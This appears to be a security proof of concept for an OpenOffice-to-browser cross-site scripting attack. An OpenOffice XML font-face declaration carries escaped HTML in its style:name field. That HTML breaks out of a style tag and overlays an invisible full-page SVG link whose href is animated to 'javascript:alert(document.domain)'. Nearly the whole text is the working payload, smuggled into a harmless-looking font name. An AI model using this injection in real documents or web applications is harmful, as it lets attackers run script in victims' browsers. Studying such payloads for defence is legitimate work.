 OpenOffice → Browser
<office:font-face-decls><style:font-face
style:name="&lt;/style&gt;&lt;div
contenteditable=false&gt;&lt;svg&gt;&lt;style&gt;svg
{position:fixed}&lt;/style&gt;&lt;style&gt;svg
{top:0}&lt;/style&gt;&lt;style&gt;svg
{left:0}&lt;/style&gt; &lt;style&gt;svg
{height:10000px}&lt;/style&gt; &lt;style&gt;svg
{width:10000px}&lt;/style&gt; &lt;style&gt;svg
{opacity:0}&lt;/style&gt; &lt;a
xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot;
xlink:href=&quot;?&quot;&gt; &lt;circle
r=&quot;4000&quot;&gt;&lt;/circle&gt; &lt;animate
attributeName=&quot;xlink:href&quot; begin=&quot;0&quot;
from=&quot;javascript:alert(document.domain)&quot;
to=&quot;&amp;&quot; /&gt; &lt;/a&gt;1" svg:font-
family="Harmless"/>
 